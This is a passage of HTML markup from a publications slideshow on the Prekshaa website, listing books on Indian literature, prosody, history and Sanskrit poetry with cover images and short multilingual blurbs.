  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ ಗ್...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br />
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br />
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br />
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br />
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br />
	சிவன் தனிமனித அடையாளமாக அமைகிறான்....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके महा...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br />
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं चम्पकमालोत...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
